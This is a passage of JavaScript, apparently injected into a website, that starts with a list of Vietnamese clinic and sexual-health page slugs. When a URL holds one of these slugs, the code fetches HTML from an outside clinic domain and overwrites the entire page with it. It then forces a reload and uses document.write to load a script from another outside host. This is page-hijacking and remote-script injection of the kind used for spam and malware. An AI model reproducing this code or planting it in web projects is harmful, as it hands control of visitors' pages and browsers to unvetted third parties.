    "sau-khi-cat-bao-quy-dau-bi-mong-nuoc-sung-dau-phai-lam-sao",
    "duong-vat-chay-mu-trang-duc-la-bi-gi-cach-chua-tri",
    "mun-rop-o-moi-co-nguy-hiem-khong-cach-chua",
    "khi-hu-mau-trang-duc-kho-nhu-bot-khong-mui-la-bi-gi",
    "ro-luan-nhi-o-nguoi-lon-chua-tri-nhu-the-nao",
    "chua-kinh-nguyet-khong-deu-bang-ngai-cuu-nhu-the-nao",
    "uong-nuoc-ngai-cuu-tuoi-dieu-hoa-kinh-nguyet-co-duoc-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "phong-kham-tai-mui-hong-quan-7-kham-nhanh-uy-tin",
    "10-phong-kham-tai-mui-hong-uy-tin-nhat-tai-tphcm",
    "phong-kham-tai-mui-hong-quan-8-uy-tin-chat-luong",
    "uong-thuoc-pha-thai-co-phai-kieng-gi-khong",
    "sau-khi-uong-thuoc-pha-thai-bao-lau-thi-ra-mau",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "nhung-loai-thuoc-khang-sinh-chua-sui-mao-ga-hieu-qua-nhat",
    "chua-benh-sui-mao-ga-bang-thuoc-nam-co-het-benh-khong",
    "thuoc-chua-sui-mao-ga-cua-nhat-ban-co-hieu-qua-hay-khong",
    "bi-ngua-ben-ngoai-vung-kin-boi-thuoc-gi",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-khong-dau-o-dau",
    "khi-hu-mau-nau-la-bi-gi-va-cach-tri-khi-hu-mau-nau-tai-nha",
    "da-co-ai-chua-khoi-sui-mao-ga-chua-va-khong-tai-lai",
    "thuoc-acid-trichloracetic-80-chua-sui-mao-ga-gia-bao-nhieu-tien",
    "khi-hu-mau-vang-co-mui-chua-la-bi-gi-cach-chua-tri",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');
